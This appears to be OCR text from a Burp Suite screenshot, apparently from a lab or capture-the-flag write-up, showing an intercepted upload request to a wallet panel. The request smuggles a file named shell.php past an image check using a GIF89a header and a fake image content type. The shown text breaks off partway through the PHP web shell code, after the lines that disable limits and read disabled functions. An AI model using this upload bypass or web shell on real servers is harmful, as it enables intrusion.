 Burp Suite Community Edit
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compare
Intercept HTTP history WebSockets history Proxy settings
Request to http://panel.wallet.dl:80 [172.17.0.2]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /endpoints/subscription/add.php HTTP/1.1
2 Host: panel.wallet.dl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://panel.wallet.dl/
8 Content-Type: multipart/form-data; boundary=---------------------------2818138754177883932618738142
9 Content-Length: 4695
10 Origin: http://panel.wallet.dl
11 Connection: keep-alive
12 Cookie: theme=light; language=es; theme=light; PHPSESSID=1s3v2t7k7pdrc9c0umvj8l0qpv
13
14 -----------------------------2818138754177883932618738142
15 Content-Disposition: form-data; name="name"
16
17 admin
18 -----------------------------2818138754177883932618738142
19 Content-Disposition: form-data; name="logo"; filename="shell.php"
20 Content-Type: image/jpeg
21
22 GIF89a
23
24 /*<?php /**/
25 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
26 $dis=@ini_get('disable_functions');
27 if(!empty($dis)){
28 $dis=preg_replace('/[, ]+/',',',$dis);
29 $dis=explode(',',$dis);
30 $dis=array_map('trim',$dis);